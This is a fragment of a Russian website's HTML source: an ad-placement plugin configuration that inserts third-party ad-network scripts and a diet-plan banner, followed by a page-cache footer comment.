'sgNZzq322979', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"8920","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"8921","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8896","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8905","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"8894","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","whence":"2","indent":"0","after":"5","px_s":"seconds","close_window":"true"}},"ID":"8906","html":[{"fst":"<style type=\"text\/css\"> .ts_6_1639401173{background: #ffffff; border: 1px solid #ffffff; box-sizing: border-box; font-size: 18px; line-height: 20px; margin: 5px auto; padding: 0px 10px; width: 90%;}.ts_6_1639401173 p{margin: 0 !important; padding: 0 !important;}.ts_6_1639401173 .item_6{align-items: center; display: flex; flex-direction: row; flex-wrap: nowrap; justify-content: center; margin: 0 auto; max-width: 320px;}.ts_6_1639401173 img{height: auto; max-height: 110px; max-width: 10em; object-fit: cover;}.ts_6_1639401173 .box_6{display: block; margin: 0 0 0 1.5em;}.ts_6_1639401173 .title_6{color: #000000; font-size: 1.1em; font-weight: bold; margin: 0 0 0.5em;}.ts_6_1639401173 .desc_6{color: #000000; font-size: 0.9em; margin: 0 0 0.5em;}.ts_6_1639401173 a{background: #fdc02f; border-radius: 10px; box-sizing: border-box; color: #000000 !important; display: inline-block; margin: 0; padding: 8px 20px; text-align: center; text-decoration: none !important;}<\/style><div style=\"width:100vw; max-height: 120px; box-shadow: 1px -1px 3px -1px #797979!important; border: 1px solid #A6A7A8\"> <div class=\"ts_6_1639401173\"> <div class=\"item_6\"> <img src=\"https:\/\/static.offerrum.com\/networks\/ad1\/img\/offers_covers\/23227_r_100x100.png\" alt=\"\"\/> <div class=\"box_6\"> <div class=\"title_6\">ПОЛУЧИТЕ СВОЙ ПЛАН КЕТО ДИЕТЫ<\/div><div class=\"desc_6\"><\/div><a href=\"http:\/\/clicktnr.com\/CB7y\" target=\"_blank\">Получить<\/a> <\/div><\/div><\/div><\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"8922","html":[{"fst":"<div class=\"ruiiyj322960\"><\/div><script>window.k_init=window.k_init || [];k_init.push({id: 'ruiiyj322960', type: 'cf', next: 0, page:  'https:\/\/experimentoria.ru\/', domain: 'hdbcell.com'});var s=document.createElement('script');s.setAttribute('async', true);s.setAttribute('charset', 'utf-8');s.setAttribute('data-cfasync', false);s.src='\/\/hdbcell.com\/e2h4tqk.js';document.head && document.head.appendChild(s);<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/755 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: seo-miheeff.ru @ 2024-10-03 04:03:45 by W3 Total Cache
-->